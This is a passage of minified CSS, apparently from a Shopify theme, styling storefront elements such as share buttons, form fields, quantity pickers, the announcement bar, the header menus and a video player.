.path{stroke:rgb(var(--color-button))}}.share-button{display:block;position:relative}.share-button__button{font-size:1.4rem;display:flex;align-items:center;color:rgb(var(--color-link));margin-left:0;padding-left:0;min-height:2.5rem}.share-button__button,.share-button__fallback button{cursor:pointer;background-color:transparent;border:none}.share-button__button .icon-share{height:1.2rem;margin-right:1rem;min-width:1.3rem}.share-button__fallback{display:flex;align-items:center;position:absolute;top:3rem;left:.1rem;z-index:3;width:100%;min-width:max-content;border-radius:var(--inputs-radius);border:0}.customer .field:after,.customer select:after,.field:after,.localization-form__select:after,.quantity:after,.select:after,.share-button__fallback:after{pointer-events:none;content:"";position:absolute;top:var(--inputs-border-width);right:var(--inputs-border-width);bottom:var(--inputs-border-width);left:var(--inputs-border-width);border:.1rem solid transparent;border-radius:var(--inputs-radius);box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity));transition:box-shadow var(--duration-short) ease;z-index:1}.field,.select,.text-area{position:relative;width:100%}.quantity:before,.share-button__fallback:before{background:rgb(var(--color-background));pointer-events:none;content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:var(--inputs-radius-outset);box-shadow:var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text),var(--inputs-shadow-opacity));z-index:-1}.share-button__fallback button{width:4.4rem;height:4.4rem;padding:0;flex-shrink:0;display:flex;justify-content:center;align-items:center;position:relative;right:var(--inputs-border-width)}.share-button__fallback button:hover{color:rgba(var(--color-foreground),.9)}.share-button__close,.share-button__copy{background-color:transparent;color:rgb(var(--color-foreground))}.share-button__close:focus-visible,.share-button__copy:focus-visible{background-color:rgb(var(--color-background));z-index:2}.share-button__close:focus,.share-button__copy:focus{background-color:rgb(var(--color-background));z-index:2}.field:not(:focus-visible):not(.focused)+.share-button__close:not(:focus-visible):not(.focused),.field:not(:focus-visible):not(.focused)+.share-button__copy:not(:focus-visible):not(.focused){background-color:inherit}.share-button__fallback .field:after,.share-button__fallback .field:before{content:none}.share-button__fallback .field{border-radius:0;min-width:auto;min-height:auto;transition:none}.share-button__fallback .field__input:-webkit-autofill,.share-button__fallback .field__input:focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:.1rem;box-shadow:0 0 0 .1rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.share-button__fallback .field__input{box-shadow:none;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;filter:none;min-width:auto;min-height:auto}.share-button__fallback .field__input:hover{box-shadow:none}.share-button__fallback .icon{width:1.5rem;height:1.5rem}.share-button__message:not(:empty){display:flex;align-items:center;width:100%;height:100%;margin-top:0;padding:.8rem 0 .8rem 1.5rem;margin:var(--inputs-border-width)}.share-button__message:not(:empty):not(.hidden)~*{display:none}.list-social{display:flex;flex-wrap:wrap;justify-content:flex-end}@media only screen and (max-width: 749px){.list-social{justify-content:center}}.list-social__item .icon{height:1.8rem;width:1.8rem}.list-social__link{align-items:center;display:flex;padding:1.3rem;color:rgb(var(--color-foreground))}.list-social__link:hover .icon{transform:scale(1.07)}.customer .field input,.customer select,.field__input,.select__select{-webkit-appearance:none;appearance:none;background-color:rgb(var(--color-background));color:rgb(var(--color-foreground));font-size:1.6rem;width:100%;box-sizing:border-box;transition:box-shadow var(--duration-short) ease;border-radius:var(--inputs-radius);height:4.5rem;min-height:calc(var(--inputs-border-width) * 2);min-width:calc(7rem + (var(--inputs-border-width) * 2));position:relative;border:0}.customer .field:before,.customer select:before,.field:before,.localization-form__select:before,.select:before{pointer-events:none;content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:var(--inputs-radius-outset);box-shadow:var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text),var(--inputs-shadow-opacity));z-index:-1}.select__select{font-size:1.4rem;color:rgba(var(--color-foreground),.9)}.customer .field:hover.field:after,.customer select:hover.select:after,.field:hover.field:after,.localization-form__select:hover.localization-form__select:after,.select:hover.select:after,.select__select:hover.select__select:after{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-hover-border-opacity));outline:0;border-radius:var(--inputs-radius)}.customer .field input:focus-visible,.customer select:focus-visible,.field__input:focus-visible,.localization-form__select:focus-visible.localization-form__select:after,.select__select:focus-visible{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-hover-border-opacity));outline:0;border-radius:var(--inputs-radius)}.customer .field input:focus,.customer select:focus,.field__input:focus,.localization-form__select:focus.localization-form__select:after,.select__select:focus{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-hover-border-opacity));outline:0;border-radius:var(--inputs-radius)}.localization-form__select:focus{outline:0;box-shadow:none}.select,.text-area{display:flex}.customer select+svg,.select .icon-caret{height:.6rem;pointer-events:none;position:absolute;top:50%;transform:translateY(-50%);right:calc(var(--inputs-border-width) + 1.5rem)}.customer select,.select__select{cursor:pointer;line-height:calc(1 + .6 / var(--font-body-scale));padding:0 calc(var(--inputs-border-width) + 3rem) 0 2rem;margin:var(--inputs-border-width);min-height:calc(var(--inputs-border-width) * 2)}.select{--inputs-radius: var(--pickers-radius);--inputs-border-width: var(--pickers-border-width);--inputs-border-opacity: var(--pickers-border-opacity);--inputs-shadow-opacity: var(--pickers-shadow-opacity);--inputs-shadow-horizontal-offset: var(--pickers-shadow-horizontal-offset);--inputs-margin-offset: var(--pickers-margin-offset);--inputs-shadow-vertical-offset: var(--pickers-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--pickers-shadow-blur-radius);--inputs-radius-outset: var(--pickers-radius-outset);--inputs-hover-border-opacity: var(--pickers-hover-border-opacity)}.select:after{--color-foreground: var(--pickers-border-color)}.select:hover{--pickers-overlay-opacity: var(--pickers-hover-overlay-opacity)}.select__select{background:linear-gradient(rgba(var(--accent-color),var(--pickers-overlay-opacity)),rgba(var(--accent-color),var(--pickers-overlay-opacity))),rgb(var(--color-background));color:rgb(var(--accent-2-color))}.select__select--no-bg,facet-filters-form .select__select{background:none}.select__select:focus-visible,.select__select:focus{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--pickers-border-color),var(--inputs-hover-border-opacity))}.select .icon-caret{color:rgb(var(--accent-2-color))}.variant-selects--small{display:flex;gap:1rem;flex-wrap:wrap}.variant-selects--small .product-form__input--dropdown{flex:0 0 auto;margin:0}.variant-selects--small .form__label{text-align:left;margin-bottom:0}.select--small{--inputs-radius: var(--pickers-small-radius)}.select--small .select__select{font-size:1.2rem;height:2.25em;padding:0 2.5rem 0 .8rem}.select--small .icon-caret{right:calc(var(--inputs-border-width) + .75rem)}.field{display:flex;transition:box-shadow var(--duration-short) ease}.customer .field{display:flex}.field--with-error{flex-wrap:wrap}.customer .field input,.field__input{flex-grow:1;text-align:left;padding:1.5rem;margin:var(--inputs-border-width);transition:box-shadow var(--duration-short) ease}.customer .field label,.field__label{font-size:1.6rem;left:calc(var(--inputs-border-width) + 2rem);top:calc(1rem + var(--inputs-border-width));margin-bottom:0;pointer-events:none;position:absolute;transition:top var(--duration-short) ease,font-size var(--duration-short) ease;color:rgba(var(--color-foreground),.9);letter-spacing:.1rem;line-height:1.5}.customer .field input:-webkit-autofill~label,.customer .field input:focus~label,.customer .field input:not(:placeholder-shown)~label,.field__input:-webkit-autofill~.field__label,.field__input:focus~.field__label,.field__input:not(:placeholder-shown)~.field__label{font-size:1rem;top:calc(var(--inputs-border-width) + .5rem);left:calc(var(--inputs-border-width) + 2rem);letter-spacing:.04rem}.customer .field input:-webkit-autofill,.customer .field input:focus,.customer .field input:not(:placeholder-shown),.field__input:-webkit-autofill,.field__input:focus,.field__input:not(:placeholder-shown){padding:2.2rem 1.5rem .8rem 2rem;margin:var(--inputs-border-width)}.customer .field input::-webkit-search-cancel-button,.field__input::-webkit-search-cancel-button{display:none}.customer .field input::placeholder,.field__input::placeholder{opacity:0}.field__button{align-items:center;background-color:transparent;border:0;color:currentColor;cursor:pointer;display:flex;height:4.4rem;justify-content:center;overflow:hidden;padding:0;position:absolute;right:0;top:0;width:4.4rem}.quantity,.quantity__rules,.quantity__rules-cart,details-disclosure>details,header-menu>details{position:relative}.field__button>svg{height:2.5rem;width:2.5rem}.customer .field input:-webkit-autofill~label,.field__input:-webkit-autofill~.field__button,.field__input:-webkit-autofill~.field__label{color:#000}.text-area{min-height:10rem;resize:none}input[type=checkbox]{display:inline-block;width:auto;margin-right:.5rem}.form__label{display:block;margin-bottom:.6rem}.form__message{align-items:center;display:flex;font-size:1.4rem;line-height:1;margin-top:1rem}.form-status,.form__message--large{font-size:1.6rem}.customer .field .form__message{font-size:1.4rem;text-align:left}.customer .form__message svg,.form__message .icon{flex-shrink:0;height:1.3rem;margin-right:.5rem;width:1.3rem}.customer .form__message svg,.form__message--large .icon{height:1.5rem;width:1.5rem;margin-right:1rem}.customer .field .form__message svg{align-self:start}.form-status{margin:0}.form-status-list{padding:0;margin:2rem 0 4rem}.form-status-list li{list-style-position:inside}.form-status-list .link:first-letter{text-transform:capitalize}.quantity{color:rgba(var(--color-foreground));width:calc(14rem / var(--font-body-scale) + var(--inputs-border-width) * 2);display:flex;border-radius:var(--inputs-radius);min-height:calc((var(--inputs-border-width) * 2) + 4.5rem)}.quantity__input{color:currentColor;font-size:1.4rem;font-weight:500;text-align:center;padding:0 .5rem;width:100%;flex-grow:1;-webkit-appearance:none;appearance:none;border:none}.quantity__button{width:calc(4.5rem / var(--font-body-scale));flex-shrink:0;font-size:1.8rem;cursor:pointer;display:flex;align-items:center;justify-content:center;color:rgb(var(--color-foreground));padding:0}@media screen and (max-width: 749px){.quantity{width:calc(12.5rem / var(--font-body-scale) + var(--inputs-border-width) * 2);min-height:calc((var(--inputs-border-width) * 2) + 4rem)}.quantity__button{width:calc(4rem / var(--font-body-scale))}.quantity:after,.quantity{border-radius:calc((var(--inputs-radius) / 4) * 3)}.quantity:before{border-radius:calc(((var(--inputs-radius) / 4) * 3) + var(--inputs-border-width))}cart-remove-button .button{min-width:calc(4rem / var(--font-body-scale));min-height:4rem}}.quantity--full{width:100%}.announcement-bar,.header-wrapper--border-bottom,.search-modal{border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.quantity__button:first-child{margin-left:calc(var(--inputs-border-width))}.quantity__button:last-child{margin-right:calc(var(--inputs-border-width))}.quantity__button svg{width:1rem;pointer-events:none}.quantity__input:-webkit-autofill,.quantity__input:-webkit-autofill:active,.quantity__input:-webkit-autofill:hover{box-shadow:0 0 0 10rem rgb(var(--color-background)) inset!important;-webkit-box-shadow:0 0 0 10rem rgb(var(--color-background)) inset!important}.quantity__input::-webkit-inner-spin-button,.quantity__input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.quantity__input[type=number]{-moz-appearance:textfield}.main-quantity{--inputs-radius: var(--quantity-radius);--inputs-radius-inner: var(--inputs-radius);--inputs-border-width: var(--quantity-border-width);--inputs-border-opacity: var(--quantity-border-opacity);--inputs-shadow-opacity: var(--quantity-shadow-opacity);--inputs-shadow-horizontal-offset: var(--quantity-shadow-horizontal-offset);--inputs-margin-offset: var(--quantity-margin-offset);--inputs-shadow-vertical-offset: var(--quantity-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--quantity-shadow-blur-radius);--inputs-radius-outset: var(--quantity-radius-outset);--inputs-hover-border-opacity: var(--quantity-hover-border-opacity)}.main-quantity:before{background:none}.main-quantity:after{--color-foreground: var(--quantity-border-color)}.main-quantity:hover{--quantity-overlay-opacity: var(--quantity-hover-overlay-opacity)}.main-quantity .quantity__button,.main-quantity .quantity__input{background:linear-gradient(rgba(var(--accent-color),var(--quantity-overlay-opacity)),rgba(var(--accent-color),var(--quantity-overlay-opacity))),rgb(var(--color-background));color:rgb(var(--accent-2-color));margin-top:calc(var(--inputs-border-width));margin-bottom:calc(var(--inputs-border-width))}.main-quantity .quantity__button:first-child{border-top-left-radius:var(--inputs-radius-inner);border-bottom-left-radius:var(--inputs-radius-inner)}.main-quantity .quantity__button:last-child{border-top-right-radius:var(--inputs-radius-inner);border-bottom-right-radius:var(--inputs-radius-inner)}.main-quantity .quantity__input:focus-visible,.main-quantity .quantity__input:focus{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--quantity-border-color),var(--inputs-hover-border-opacity));box-shadow:none;outline:none}.main-quantity .icon{color:rgb(var(--accent-2-color))}.quantity__rules{margin-top:1.2rem;font-size:1.2rem}.quantity__rules .caption{display:inline-block;margin-top:0;margin-bottom:0}.cart-count-bubble:empty,.header:not(.header--has-menu) *>.header__search,.modal__toggle-close,.no-js .modal__close-button.link,.no-js details[open] .modal__toggle-open,menu-drawer+.header__search{display:none}.quantity__rules .divider+.divider:before{content:"\2022";margin:0 .5rem}.modal__toggle{list-style-type:none}.no-js details[open] .modal__toggle{position:absolute;z-index:5}.no-js details[open] svg.modal__toggle-close{display:flex;z-index:1;height:1.7rem;width:1.7rem}.modal__toggle-open{display:flex}.modal__close-button.link{display:flex;justify-content:center;align-items:center;padding:0;height:4.4rem;width:4.4rem;background-color:transparent}.modal__close-button .icon{width:1.7rem;height:1.7rem}.modal__content{position:absolute;top:0;left:0;right:0;bottom:0;background:rgb(var(--color-background));z-index:4;display:flex;justify-content:center;align-items:center}.media-modal{cursor:zoom-out}.media-modal .deferred-media{cursor:initial}.cart-count-bubble{position:absolute;background-color:rgb(var(--color-button));color:rgb(var(--color-button-text));height:1.4rem;width:1.4rem;border-radius:100%;display:flex;justify-content:center;align-items:center;font-size:.8rem;bottom:.8rem;left:2.2rem}.announcement-bar,.announcement-bar__link:hover,.header__heading-link:hover .h2,.header__icon{color:rgb(var(--color-foreground))}.cart-count-bubble span{line-height:1.4rem}.announcement-bar__item{display:flex;justify-content:center;align-items:center;position:relative}.announcement-bar__item-left{justify-content:flex-start}.announcement-bar__item-left .announcement-bar__message{text-align:left}.announcement-bar__item-right{justify-content:flex-end}.announcement-bar__item-right .announcement-bar__message{text-align:right}.announcement-bar__separator:before{content:"";display:block;height:100%;width:1px;background-color:rgb(var(--color-foreground));position:absolute;right:calc(var(--gap-desktop) / -2);top:0}li:last-child .announcement-bar__separator:before{display:none}.splide--loop.is-active .announcement-bar__separator:before{display:black}.announcement-bar__link{display:block;padding:0;text-decoration:none}.announcement-bar__link:hover{background-color:rgba(var(--color-card-hover),.06)}.announcement-bar__link .icon-arrow{display:inline-block;pointer-events:none;margin-left:.8rem;vertical-align:middle;margin-bottom:.2rem}.announcement-bar__link .announcement-bar__message{padding:0}.announcement-bar__message{padding:0;margin:0;letter-spacing:.1rem;line-height:1.3;font-size:var(--mobile-text-size);display:flex;align-items:center;text-align:center}.announcement-bar__message .material-icon{font-size:var(--mobile-icon-size);flex-shrink:0}.announcement-bar__message__custom-icon{height:var(--mobile-icon-size);width:auto;flex-shrink:0}.announcement-bar__message--mobile-horizontal .material-icon,.announcement-bar__message--mobile-horizontal .announcement-bar__message__custom-icon{margin-right:.65rem}.announcement-bar__message--mobile-vertical{flex-direction:column}.announcement-bar__message--mobile-vertical .material-icon,.announcement-bar__message--mobile-vertical .announcement-bar__message__custom-icon{margin-bottom:.2rem}.announcement-bar__message .list-social{column-gap:calc(var(--mobile-icon-size) / 2)}.announcement-bar__message .link.list-social__link{padding:0}.announcement-bar__message .list-social__item .icon{width:var(--mobile-icon-size);height:var(--mobile-icon-size)}.announcement-bar__discount{background:rgba(var(--color-foreground),.1);outline:none;border:solid .2rem rgb(var(--color-foreground));border-radius:var(--border-radius);position:relative;z-index:0}.announcement-bar__discount p{margin:0;padding:0 1em;line-height:2.2;color:rgb(var(--color-foreground));white-space:nowrap;transition:all .2s;display:flex;align-items:center;justify-content:center;column-gap:.4em}.announcement-bar__discount__left{border-right:solid .2rem rgb(var(--color-foreground))}.announcement-bar__discount__right:hover{background:rgb(var(--color-foreground));color:rgb(var(--color-background))}.announcement-bar__discount__success{position:absolute;top:0;left:0;width:100%;text-align:center;opacity:0;z-index:-1}.announcement-bar__discount.success p{opacity:0}.announcement-bar__discount.success .announcement-bar__discount__success{opacity:1}@media screen and (min-width: 750px){.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid{display:grid;align-items:center;grid-template-columns:repeat(var(--columns-desktop),1fr);column-gap:var(--gap-desktop);row-gap:1rem}.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid[data-columns-desktop="0"]{display:flex;justify-content:center;flex-wrap:wrap}.announcement-bar__desktop-grid .splide__slide{width:auto!important;margin-right:0!important}.announcement-bar__message--desktop-horizontal{flex-direction:row}.announcement-bar__message--desktop-horizontal .material-icon,.announcement-bar__message--desktop-horizontal .announcement-bar__message__custom-icon{margin-right:1rem;margin-bottom:0}.announcement-bar__message--desktop-vertical{flex-direction:column}.announcement-bar__message--desktop-vertical .material-icon,.announcement-bar__message--desktop-vertical .announcement-bar__message__custom-icon{margin-bottom:.4rem;margin-right:0}.announcement-bar__message{font-size:var(--desktop-text-size)}.announcement-bar__message .material-icon{font-size:var(--desktop-icon-size)}.announcement-bar__message__custom-icon{height:var(--desktop-icon-size)}.announcement-bar__message .list-social{column-gap:calc(var(--desktop-icon-size) / 2)}.announcement-bar__message .list-social__item .icon{width:var(--desktop-icon-size);height:var(--desktop-icon-size)}.announcement-bar__item{padding-left:calc(var(--padding-left) * 1.25);padding-right:calc(var(--padding-right) * 1.25)}}@media screen and (max-width: 749px){.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid{display:grid;align-items:center;grid-template-columns:repeat(var(--columns-mobile),1fr);column-gap:var(--gap-mobile);row-gap:1rem}.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid[data-columns-mobile="0"]{display:flex;justify-content:center;flex-wrap:wrap}.announcement-bar__mobile-grid .splide__slide{width:auto!important;margin-right:0!important}.announcement-bar__separator:before{right:calc(var(--gap-mobile) / -2)}}.section-header.shopify-section-group-header-group{z-index:5;margin:0}.shopify-section-header-sticky{position:sticky;top:0}.shopify-section-header-hidden{top:calc(-1 * var(--header-height))}.shopify-section-header-hidden.menu-open{top:0}.section-header.animate{transition:top .15s ease-out}.shopify-section-group-header-group{z-index:4}.section-header~.shopify-section-group-header-group{z-index:initial}.header-wrapper{display:block;position:relative;background-color:rgb(var(--color-background))}.header{display:grid;grid-template-areas:"left-icons heading icons";grid-template-columns:1fr 2fr 1fr;align-items:center}@media screen and (min-width: 990px){.media--cropped{padding-bottom:63%}.header{grid-template-columns:1fr auto 1fr}.header--top-left,.header--middle-left:not(.header--has-menu){grid-template-areas:"heading icons" "navigation navigation";grid-template-columns:1fr auto}.header--top-left.drawer-menu,.header--middle-left.drawer-menu{grid-template-areas:"navigation heading icons";grid-template-columns:auto 1fr auto;column-gap:1rem}.header--middle-left{grid-template-areas:"heading navigation icons";grid-template-columns:auto auto 1fr;column-gap:2rem}.header--middle-center:not(.drawer-menu){grid-template-areas:"navigation heading icons";grid-template-columns:1fr auto 1fr;column-gap:2rem}.header--middle-center a.header__heading-link{text-align:center}.header--top-center{grid-template-areas:"left-icons heading icons" "navigation navigation navigation"}.header--top-center.drawer-menu{grid-template-areas:"left-icons heading icons";grid-template-columns:1fr auto 1fr}.header:not(.header--middle-left,.header--middle-center) .header__inline-menu{margin-top:1.05rem}}.header [tabindex="-1"]:focus{outline:0}.header__heading{margin:0;line-height:0}.header>.header__heading-link{line-height:0}.header__heading,.header__heading-link{grid-area:heading;justify-self:center}.header__heading-link{display:inline-block;padding:.75rem;text-decoration:none;word-break:break-word}.header__heading-link.media{padding:0}.header__heading-link .h2{line-height:1;color:rgba(var(--color-foreground),.9)}.header__heading-logo{height:auto;width:100%;transition:width .3s cubic-bezier(.52,0,.61,.99)}.header__icons{display:flex;grid-area:icons;justify-self:end}.header__icon span,.header__icon:not(.header__icon--summary){display:flex;align-items:center;justify-content:center}.header__icon span{height:100%}.header__icon:after{content:none}.header__icon .icon{height:2rem;width:2rem;fill:none;vertical-align:middle}.header__icon,.header__icon--cart .icon{height:4.4rem;width:4.4rem;padding:0}.header__icon--cart{position:relative;margin-right:-1.2rem}.header__icon--cart .icon-cart{width:2.4rem;height:2.4rem}.header__icon--cart svg circle,.header__icon--cart svg polyline{color:rgba(var(--color-foreground),.85)}@media screen and (max-width: 989px){.header__heading,.header__heading-link{text-align:center}.header--mobile-left .header__heading,.header--mobile-left .header__heading-link{text-align:left;justify-self:start}.header--mobile-left{grid-template-columns:auto 2fr 1fr}menu-drawer~.header__icons .header__icon--account{display:none}}.header__icon--menu[aria-expanded=true]:before{content:"";top:100%;left:0;height:calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));width:100%;display:block;position:absolute;background:rgba(var(--color-base-text),.5)}menu-drawer+.header__search{display:none}.header>.header__search{grid-area:left-icons;justify-self:start}.header--top-center.drawer-menu>.header__search{margin-left:3.2rem}.header--top-center header-drawer{grid-area:left-icons}.header:not(.header--has-menu) *>.header__search{display:none}.header__search{display:inline-flex;line-height:0}.header--top-center>.header__search,.no-js .predictive-search{display:none}.header--top-center *>.header__search{display:inline-flex}@media screen and (min-width: 990px){.header:not(.header--top-center) *>.header__search,.header--top-center>.header__search{display:inline-flex}.header:not(.header--top-center)>.header__search,.header--top-center *>.header__search{display:none}}details[open]>.search-modal{opacity:1}details[open] .modal-overlay:after{position:absolute;content:"";background-color:rgb(var(--color-foreground),.5);top:100%;left:0;right:0;height:100vh}.no-js details[open]>.header__icon--search{top:1rem;right:.5rem}.search-modal{opacity:0;min-height:calc(100% + var(--inputs-margin-offset) + (2 * var(--inputs-border-width)));height:100%}.search-modal__content{display:flex;align-items:center;justify-content:center;width:100%;height:100%;padding:0 5rem 0 1rem;line-height:calc(1 + .8 / var(--font-body-scale));position:relative}.search-modal__content-bottom{bottom:calc((var(--inputs-margin-offset) / 2))}.search-modal__content-top{top:calc((var(--inputs-margin-offset) / 2))}.search-modal__form{width:100%}.search-modal__close-button{position:absolute;right:.3rem}.header__icon--menu .icon{display:block;position:absolute;opacity:1;transform:scale(1);transition:transform .15s,opacity .15s}details:not([open])>.header__icon--menu .icon-close,details[open]>.header__icon--menu .icon-hamburger{visibility:hidden;opacity:0;transform:scale(.8)}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-hamburger{visibility:visible;opacity:1;transform:scale(1.07)}.js details>.header__submenu{opacity:0;transform:translateY(-1.5rem)}details[open]>.header__submenu{animation-fill-mode:forwards;z-index:1}@media (prefers-reduced-motion){.motion-reduce{transition:none!important;animation:none!important}details[open]>.header__submenu{opacity:1;transform:translateY(0)}}.header__inline-menu{margin-left:-1.2rem;grid-area:navigation;display:none}.header--top-center .header__heading-link,.header--top-center .header__inline-menu{margin-left:0}.header__menu{padding:0 1rem}.header__menu-item{padding:1.2rem;text-decoration:none;color:rgba(var(--color-foreground),.9)}details[open]>.header__menu-item{text-decoration:underline}.header__menu-item:hover{transition:color var(--duration-short) ease;color:rgb(var(--accent-color))}details[open]>.header__menu-item .icon-caret{transform:rotate(180deg)}.header__active-menu-item{transition:text-decoration-thickness var(--duration-short) ease;text-underline-offset:.3rem}.header__active-menu-item-v2{font-weight:700;padding:0 .7em;position:relative;z-index:0}.header__active-menu-item-v2:before{content:"";display:block;position:absolute;top:0;left:0;width:100%;height:100%;transform:scaleY(1.4);background:rgb(var(--color-background));z-index:-1;border-radius:.3rem}.header__menu-item:hover .header__active-menu-item-v2{text-decoration:none;text-underline-offset:0}.header__submenu{transition:opacity var(--duration-default) ease,transform var(--duration-default) ease}.global-settings-popup,.header__submenu.global-settings-popup{border-radius:var(--popup-corner-radius);border-color:rgba(var(--color-foreground),var(--popup-border-opacity));border-style:solid;border-width:var(--popup-border-width);box-shadow:var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity));z-index:-1}.header__submenu.list-menu{padding:2.4rem 0}.header__submenu .header__submenu{background-color:rgba(var(--color-foreground),.03);padding:.5rem 0;margin:.5rem 0}.header__submenu .header__menu-item:after{right:2rem}.header__submenu .header__menu-item{justify-content:space-between;padding:.8rem 2.4rem}.header__submenu .header__submenu .header__menu-item{padding-left:3.4rem}.header__menu-item .icon-caret{right:.8rem}.header__submenu .icon-caret{flex-shrink:0;margin-left:1rem;position:static}@keyframes animateMenuOpen{0%{opacity:0;transform:translateY(-1.5rem)}to{opacity:1;transform:translateY(0)}}@media screen and (min-width: 750px){.search-modal__close-button{right:1rem}.search-modal__content{padding:0 6rem}.overflow-hidden-mobile{overflow:auto}}@media screen and (min-width: 990px){.header__heading-link{margin-left:-.75rem}.header__heading,.header__heading-link{justify-self:start}.header--top-center .header__heading,.header--top-center .header__heading-link{justify-self:center;text-align:center}.header--top-center>.header__search,.header:not(.header--top-center) *>.header__search{display:inline-flex}.header--top-center *>.header__search,.header:not(.header--top-center)>.header__search{display:none}.search-modal__form{max-width:74.2rem}.search-modal__close-button{position:initial;margin-left:.5rem}.header__inline-menu{display:block}.header--top-center .header__inline-menu{justify-self:center}.header--top-center .header__inline-menu>.list-menu--inline{justify-content:center}.header--middle-left .header__inline-menu{margin-left:0}.overflow-hidden-tablet{overflow:auto}}.badge{border:1px solid transparent;border-radius:var(--badge-corner-radius);font-size:1.2rem;letter-spacing:.1rem;text-align:center;background-color:rgb(var(--color-badge-background));border-color:rgba(var(--color-badge-border),var(--alpha-badge-border));font-weight:700;line-height:1.75em;padding:0 .5em;display:inline-flex;align-items:center;column-gap:.4em}.badge svg{height:1em}.gradient{background:rgb(var(--color-background));background:var(--gradient-background);background-attachment:fixed}@media screen and (forced-colors: active){.button.loading{color:rgb(var(--color-foreground))}.icon{color:CanvasText;fill:CanvasText!important}.icon-close-small path{stroke:CanvasText}}.ratio{display:flex;position:relative;align-items:stretch}.ratio:before{content:"";width:0;height:0;padding-bottom:var(--ratio-percent)}.content-container{border-radius:var(--text-boxes-radius);border:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity));position:relative}.content-container:after{content:"";position:absolute;top:calc(var(--text-boxes-border-width) * -1);right:calc(var(--text-boxes-border-width) * -1);bottom:calc(var(--text-boxes-border-width) * -1);left:calc(var(--text-boxes-border-width) * -1);border-radius:var(--text-boxes-radius);box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity));z-index:-1}.content-container--full-width:after{left:0;right:0;border-radius:0}@media screen and (max-width: 749px){.content-container--full-width-mobile{border-left:none;border-right:none;border-radius:0}.content-container--full-width-mobile:after{display:none}}.global-media-settings{position:relative;border:var(--media-border-width) solid rgba(var(--color-foreground),var(--media-border-opacity));border-radius:var(--media-radius);overflow:visible!important;background-color:rgb(var(--color-background))}.global-media-settings:after{position:absolute;top:calc(var(--media-border-width) * -1);right:calc(var(--media-border-width) * -1);bottom:calc(var(--media-border-width) * -1);left:calc(var(--media-border-width) * -1);border-radius:var(--media-radius);box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity));z-index:-1;pointer-events:none}.global-media-settings--no-shadow{overflow:hidden!important}.global-media-settings--no-shadow:after{content:none}.global-media-settings iframe,.global-media-settings img,.global-media-settings model-viewer,.global-media-settings video{border-radius:calc(var(--media-radius) - var(--media-border-width))}.content-container--full-width,.global-media-settings--full-width,.global-media-settings--full-width img{border-radius:0;border-left:none;border-right:none}@supports not (inset: 10px){.grid{margin-left:calc(-1 * var(--grid-mobile-horizontal-spacing))}.grid__item{padding-left:var(--grid-mobile-horizontal-spacing);padding-bottom:var(--grid-mobile-vertical-spacing)}.grid--gapless .grid__item{padding-left:0;padding-bottom:0}@media screen and (min-width: 749px){.grid--peek .grid__item{padding-left:var(--grid-mobile-horizontal-spacing)}}.product-grid .grid__item{padding-bottom:var(--grid-mobile-vertical-spacing)}@media screen and (min-width: 750px){.grid{margin-left:calc(-1 * var(--grid-desktop-horizontal-spacing))}.grid__item{padding-left:var(--grid-desktop-horizontal-spacing);padding-bottom:var(--grid-desktop-vertical-spacing)}.product-grid .grid__item{padding-bottom:var(--grid-desktop-vertical-spacing)}}}.font-body-bold{font-weight:var(--font-body-weight-bold)}@media (forced-colors: active){.button,.customer button,.shopify-challenge__button{border:1px solid transparent}.button.focused,.button:focus,.button:focus-visible,.shopify-payment-button [role=button]:focus,.shopify-payment-button [role=button]:focus-visible,.shopify-payment-button__button--unbranded:focus,.shopify-payment-button__button--unbranded:focus-visible{outline:transparent solid 1px}.customer .field input:focus,.customer select:focus,.field__input:focus,.localization-form__select:focus.localization-form__select:after,.select__select:focus{outline:transparent solid 1px}.localization-form__select:focus{outline:transparent solid 1px}}internal-video{display:block;position:relative;z-index:0}internal-video video{width:100%}.internal-video__play{position:absolute;top:0;left:0;height:100%;width:100%;display:flex;align-items:center;justify-content:center;background:none;border:none;outline:none;z-index:1;cursor:pointer}.play-button{width:5rem;height:5rem;display:flex;justify-content:center;align-items:center;border-radius:50%;position:relative;z-index:0;background:rgb(var(--color-background));outline:none;border:none;cursor:pointer}.internal-video--playing .play-button{opacity:0}.play-button svg{color:rgb(var(--color-foreground));height:50%;width:50%}.internal-video--loading:before{content:"";display:block;width:4rem;height:4rem;border:.4rem solid rgba(255,255,255,.3);border-radius:50%;border-top-color:#fff;animation:spin 1s linear infinite;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}@keyframes spin{0%{transform:translate(-50%,-50%) rotate(0)}to{transform:translate(-50%,-50%) 